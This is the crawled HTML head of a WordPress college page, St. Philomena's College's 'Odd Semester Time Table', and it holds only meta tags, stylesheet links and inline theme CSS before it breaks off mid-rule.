

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stphilos.ac.in/odd-semester-time-table/
body_size: 40043
content:
<!DOCTYPE html>
<html itemscope itemtype="http://schema.org/WebPage" lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://stphilos.ac.in/xmlrpc.php">
	<title>ODD SEMESTER TIME TABLE &#8211; St. Philomenas College (Autonomous)</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="St. Philomenas College (Autonomous) &raquo; Feed" href="https://stphilos.ac.in/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stphilos.ac.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstphilos.ac.in%2Fodd-semester-time-table%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stphilos.ac.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstphilos.ac.in%2Fodd-semester-time-table%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wp-block-library-css' href='https://stphilos.ac.in/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://stphilos.ac.in/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='htmega-block-common-style-css' href='https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/htmega-blocks/src/assets/css/common-style.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/assets/css/slick.min.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmega-block-fontawesome-css' href='https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/admin/assets/extensions/ht-menu/css/font-awesome.min.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmega-block-style-css' href='https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/htmega-blocks/build/style-blocks-htmega.css?ver=3.0.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ffb300;--wp--preset--color--title: #333;--wp--preset--color--sub-title: #999;--wp--preset--color--border-input: #ddd;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 28px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://stphilos.ac.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_team_b-font-awesome-front-css' href='https://stphilos.ac.in/wp-content/plugins/team-builder/assets/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_team_b_bootstrap-front-css' href='https://stphilos.ac.in/wp-content/plugins/team-builder/assets/css/bootstrap-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_team_b_team-css' href='https://stphilos.ac.in/wp-content/plugins/team-builder/assets/css/team.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_team_b_owl_carousel_min_css-css' href='https://stphilos.ac.in/wp-content/plugins/team-builder/assets/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='htbbootstrap-css' href='https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/assets/css/htbbootstrap.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmega-animation-css' href='https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/assets/css/animation.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmega-keyframes-css' href='https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-keyframes.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmega-global-style-min-css' href='https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-global-style.min.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://stphilos.ac.in/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://stphilos.ac.in/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='tmm-css' href='https://stphilos.ac.in/wp-content/plugins/team-members/inc/css/tmm_style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://stphilos.ac.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://stphilos.ac.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://stphilos.ac.in/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768572950' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://stphilos.ac.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://stphilos.ac.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://stphilos.ac.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-thim-ekits-fonts-css' href='https://stphilos.ac.in/wp-content/plugins/thim-elementor-kit/build/libraries/thim-ekits/css/thim-ekits-icons.min.css?ver=1.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='thim-style-css' href='https://stphilos.ac.in/wp-content/themes/eduma/style.css?ver=5.6.7' type='text/css' media='all' />
<style id='thim-style-inline-css' type='text/css'>
:root{--thim-body-primary-color:#ffb300;--thim-body-secondary-color:#4caf50;--thim-button-text-color:#333;--thim-button-hover-color:#e4bf46;--thim-border-color:#eee;--thim-placeholder-color:#999;--top-info-course-background_color:#273044;--top-info-course-text_color:#fff;--thim-footer-font-title-variant:regular;--thim-footer-font-title-font-size:15px;--thim-footer-font-title-line-height:30px;--thim-footer-font-title-text-transform:none;--thim-top-heading-title-align:center;--thim-top-heading-title-font-size-desktop:48px;--thim-top-heading-title-font-size-mobile:35px;--thim-top-heading-title-font-text-transform:uppercase;--thim-top-heading-title-font-weight:bold;--thim-top-heading-padding-top:90px;--thim-top-heading-padding-bottom:90px;--thim-top-heading-padding-top-mobile:50px;--thim-top-heading-padding-bottom-mobile:50px;--thim-breacrumb-font-size:13px;--thim-breacrumb-color:#666;--thim-course-price-color:#f24c0a;--thim-width-logo:0px;--thim-bg-color-toolbar:#ffffff;--thim-text-color-toolbar:#ffffff;--thim-link-color-toolbar:#274c97;--thim-link-hover-color-toolbar:#f28a0f;--thim-toolbar-variant:regular;--thim-toolbar-font-size:12px;--thim-toolbar-line-height:1.3em;--thim-toolbar-text-transform:uppercase;--thim-toolbar-border-type:dotted;--thim-toolbar-border-size:1px;--thim-link-color-toolbar-border-button:rgba(255,255,255,0.15);--thim-bg-main-menu-color:#274c97;--thim-main-menu-variant:regular;--thim-main-menu-font-size:12px;--thim-main-menu-line-height:0.8em;--thim-main-menu-text-transform:uppercase;--thim-main-menu-font-weight:500;--thim-main-menu-text-color:#ffffff;--thim_main_menu_text_color_rgb:255,255,255;--thim-main-menu-text-hover-color:#e77c22;--thim-sticky-bg-main-menu-color:#274c97;--thim-sticky-main-menu-text-color:#ffffff;--thim_sticky_main_menu_text_color_rgb:255,255,255;--thim-sticky-main-menu-text-hover-color:#e77c22;--thim-sub-menu-bg-color:#ffffff;--thim-sub-menu-border-color:rgba(43,43,43,0);--thim-sub-menu-text-color:#000000;--thim-sub-menu-text-color-hover:#ffffff;--thim-bg-mobile-menu-color:#ffffff;--thim-mobile-menu-text-color:#515151;--thim_mobile_menu_text_color_rgb:81,81,81;--thim-mobile-menu-text-hover-color:#fa7b13;--thim-footer-font-size:1em;--thim-bg-switch-layout-style:rgba(245,245,245,0);--thim-padding-switch-layout-style:0px;--thim-font-body-font-family:Georgia,Times,"Times New Roman",serif;--thim-font-body-variant:regular;--thim-font-body-font-size:15px;--thim-font-body-line-height:1.8em;--thim-font-body-color:#666666;--thim-font-title-font-family:Roboto Slab;--thim-font-title-color:#000000;--thim-font-title-variant:600;--thim-font-h1-font-size:36px;--thim-font-h1-line-height:1.6em;--thim-font-h1-text-transform:none;--thim-font-h2-font-size:28px;--thim-font-h2-line-height:1.6em;--thim-font-h2-text-transform:none;--thim-font-h3-font-size:24px;--thim-font-h3-line-height:1.6em;--thim-font-h3-text-transform:none;--thim-font-h4-font-size:20px;--thim-font-h4-line-height:1.6em;--thim-font-h4-text-transform:none;--thim-font-h4-variant:regular;--thim-font-h5-font-size:18px;--thim-font-h5-line-height:1.6em;--thim-font-h5-text-transform:none;--thim-font-h5-variant:regular;--thim-font-h6-font-size:16px;--thim-font-h6-line-height:1.4em;--thim-font-h6-text-transform:none;--thim-font-h6-variant:600;--thim-font-title-sidebar-font-size:18px;--thim-font-title-sidebar-line-height:1.4em;--thim-font-title-sidebar-text-transform:uppercase;--thim-font-button-variant:regular;--thim-font-button-font-size:13px;--thim-font-button-line-height:1.6em;--thim-font-button-text-transform:uppercase;--thim-preload-style-background:#ffffff;--thim-preload-style-color:#ffb606;--thim-footer-bg-color:#274c97;--thim-footer-color-title:#ffffff;--thim-footer-color-text:#ffffff;--thim-footer-color-link:#ffffff;--thim-footer-color-hover:#ffb801;--thim-padding-content-pdtop-desktop:0px;--thim-padding-content-pdbottom-desktop:0px;--thim-padding-content-pdtop-mobile:0px;--thim-padding-content-pdbottom-mobile:0px;--thim-content-course-border:1;--thim-border-radius-item:4px;--thim-border-radius-item-big:10px;--thim-border-radius-button:4px;--thim-copyright-bg-color:#2c2c2c;--thim-copyright-text-color:#707070;--thim-copyright-border-color:rgba(255,255,255,0.1);--thim-bg-pattern:url("http://eduma.thimpress.com/thim-2/wp-content/themes/eduma/images/patterns/pattern1.png");--thim-bg-repeat:no-repeat;--thim-bg-position:center center;--thim-bg-attachment:inherit;--thim-bg-size:inherit;--thim-footer-bg-repeat:no-repeat;--thim-footer-bg-position:center center;--thim-footer-bg-size:inherit;--thim-footer-bg-attachment:inherit;--thim-body-bg-color:#fff;--nav-mobile-color-background:#ffffff;--nav-mobile-color-text:#333;--nav-mobile-color-hover:#ffb606;}
/** CSS Blog */
body .page-content-inner .no-results.not-found .page-header{margin:0 0 9px 0}body .page-content-inner .control-panel{padding-bottom:30px;margin-bottom:30px;text-align:right}body .page-content-inner .control-panel .control-btn>a{margin-right:30px}body .page-content-inner .control-panel .control-btn>a>span{margin-right:10px}body .page-content-inner .control-panel .control-btn>a>span:last-child{margin-right:0}body .page-content-inner .control-panel .control-btn>a:last-child{margin-right:0}body .page-content-inner.scroll .loop-pagination{display:none}body .blog-content .desc_cat{margin-top:-15px;margin-bottom:35px}body .blog-content article:after{content:"";clear:both;display:block}body .blog-content article .content-inner{display:inline-block;width:100%;padding-bottom:40px}body .blog-content article:last-child .content-inner{padding-bottom:0}article .related-archive .post-formats-wrapper img{width:100%}.blog-default article .content-inner .entry-header{display:grid;grid-template-columns:auto 1fr}article .entry-summary{clear:both}article .readmore{margin-top:20px}article .readmore a{display:inline-block;padding:11px 25px;border:0;line-height:var(--thim-font-button-line-height);font-weight:var(--thim-font-button-variant,"regular");font-size:var(--thim-font-button-font-size);text-transform:var(--thim-font-button-text-transform);border-radius:var(--thim-border-radius-button,0);color:var(--thim-button-text-color);background-color:var(--thim-body-primary-color,#ffb606)}article .readmore a:hover{color:var(--thim-button-text-color);background-color:var(--thim-button-hover-color)}.blog-switch-layout .post-index{display:inline-block;line-height:34px;font-size:13px;color:#999}.blog-switch-layout article{padding-left:15px;padding-right:15px}.blog-switch-layout article .entry-header .entry-contain{width:100%;float:none;padding-left:0}.blog-switch-layout article .entry-header .entry-contain:before{display:none}.blog-switch-layout.blog-list article{float:none;overflow:hidden;clear:both;border-bottom:1px solid var(--thim-border-color,#eee);padding:40px 0;margin:0 15px;width:auto}.blog-switch-layout.blog-list article .date-meta{display:none}.blog-switch-layout.blog-list article:first-child{padding-top:0}.blog-switch-layout.blog-list article .content-inner{padding:0;display:block}.blog-switch-layout.blog-list article .content-inner .post-formats-wrapper{margin:0;margin-right:30px}.blog-switch-layout.blog-list article .entry-content>.author,.blog-switch-layout.blog-list article .entry-grid-meta{display:none}.blog-switch-layout.blog-list article .post-formats-wrapper{width:270px;float:left}.blog-switch-layout.blog-list article .entry-content{float:right;width:calc(100% - 300px);width:-webkit-calc(100% - 300px);width:-moz-calc(100% - 300px)}.blog-switch-layout.blog-list article .entry-content .entry-summary{clear:inherit}.blog-switch-layout.blog-list article.format-standard:not(.has-post-thumbnail) .entry-content{float:none;width:100%}.blog-switch-layout.blog-list article.format-audio .post-formats-wrapper,.blog-switch-layout.blog-list article.format-video .post-formats-wrapper{position:relative;min-height:270px}.blog-switch-layout.blog-list article.format-audio .post-formats-wrapper iframe,.blog-switch-layout.blog-list article.format-video .post-formats-wrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}.blog-switch-layout.blog-grid article{border:1px solid var(--thim-border-color,#eee);margin-bottom:30px;margin-left:15px;margin-right:15px;padding:0}.blog-switch-layout.blog-grid article.blog-grid-2{float:left;width:calc(50% - 30px);width:-webkit-calc(50% - 30px);width:-moz-calc(50% - 30px)}.blog-switch-layout.blog-grid article.blog-grid-2:nth-child(2n+1){clear:both}.blog-switch-layout.blog-grid article.blog-grid-3{float:left;width:calc(33.33% - 30px);width:-webkit-calc(33.33% - 30px);width:-moz-calc(33.33% - 30px)}.blog-switch-layout.blog-grid article.blog-grid-3:nth-child(3n+1){clear:both}.blog-switch-layout.blog-grid article.blog-grid-4{float:left;width:calc(25% - 30px);width:-webkit-calc(25% - 30px);width:-moz-calc(25% - 30px)}.blog-switch-layout.blog-grid article.blog-grid-4:nth-child(4n+1){clear:both}.blog-switch-layout.blog-grid article .entry-title{font-size:16px;font-weight:700;line-height:25px;margin:11px 0 22px;height:50px;display:block;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;text-transform:none;text-align:center}.blog-switch-layout.blog-grid article .post-formats-wrapper{margin:0}.blog-switch-layout.blog-grid article .entry-meta,.blog-switch-layout.blog-grid article .readmore,.blog-switch-layout.blog-grid article .entry-summary{display:none}.blog-switch-layout.blog-grid article .entry-content{padding:0 20px;margin:0;border:0}.blog-switch-layout.blog-grid article .content-inner{padding:0}.blog-switch-layout.blog-grid article .entry-header{margin-bottom:0}.blog-switch-layout.blog-grid article .author{text-align:center}.blog-switch-layout.blog-grid article .author img{margin-top:-28px;border-radius:50%;border:2px solid #fff;position:relative;z-index:3}.blog-switch-layout.blog-grid article .author .author_name{font-size:13px;font-weight:400;text-transform:capitalize;margin-top:7px;display:block}.blog-switch-layout.blog-grid article .author .author_name a{color:var(--thim-font-body-color)}.blog-switch-layout.blog-grid article .author .author_name a:hover{text-decoration:underline}.blog-switch-layout.blog-grid article .entry-grid-meta{overflow:hidden;position:relative;padding:14px 0 10px;line-height:30px;display:block;margin:0}.blog-switch-layout.blog-grid article .entry-grid-meta:before{content:"";width:30px;height:3px;position:absolute;top:0;left:0;right:0;margin:auto;background-color:var(--thim-body-primary-color,#ffb606);z-index:10}.blog-switch-layout.blog-grid article .entry-grid-meta:after{content:"";position:absolute;left:0;right:0;top:1px;height:1px;width:100%;background:var(--thim-border-color,#eee)}.blog-switch-layout.blog-grid article .entry-grid-meta>div{font-size:14px;color:#ccc;line-height:30px;font-weight:400;text-transform:none;display:inline-block}.blog-switch-layout.blog-grid article .entry-grid-meta>div.comments{float:right}.blog-switch-layout.blog-grid article .entry-grid-meta>div i{display:inline-block;margin-right:4px;line-height:30px;font-size:13px;vertical-align:top}.blog-switch-layout.blog-grid article.has-post-thumbnail .entry-content{border-top:0}.blog-switch-layout.blog-grid article.format-audio .post-formats-wrapper,.blog-switch-layout.blog-grid article.format-video .post-formats-wrapper{position:relative;min-height:138px;width:100%}.blog-switch-layout.blog-grid article.format-audio .post-formats-wrapper iframe,.blog-switch-layout.blog-grid article.format-video .post-formats-wrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}.blog-switch-layout.blog-grid article.format-gallery .post-formats-wrapper{position:relative;min-height:28px}.blog-switch-layout.blog-grid article.format-standard:not(.has-post-thumbnail) .author img{margin-top:20px}.related-archive{padding-top:30px}.related-archive .flexslider{overflow:hidden}.related-archive .archived-posts{margin-left:-15px;margin-right:-15px}.related-archive .archived-posts .category-posts img{border-radius:var(--thim-border-radius-item,0)}.related-archive .archived-posts .category-posts img:hover{opacity:0.8}.related-archive .archived-posts .rel-post-text h5 a:hover{color:var(--thim-body-primary-color,#ffb606)}.related-archive .archived-posts .owl-carousel .owl-item .post{padding-right:15px;padding-left:15px}.related-archive .archived-posts .owl-carousel .owl-item .post h5{margin-bottom:8px;margin-top:16px}.related-archive .archived-posts .owl-carousel .owl-item .post .date{font-size:var(--thim-font-body-small,14px)}.related-archive .single-title{margin:0 0 30px 0;position:relative}.related-archive ul.archived-posts{margin:0 -10px}.related-archive ul.archived-posts 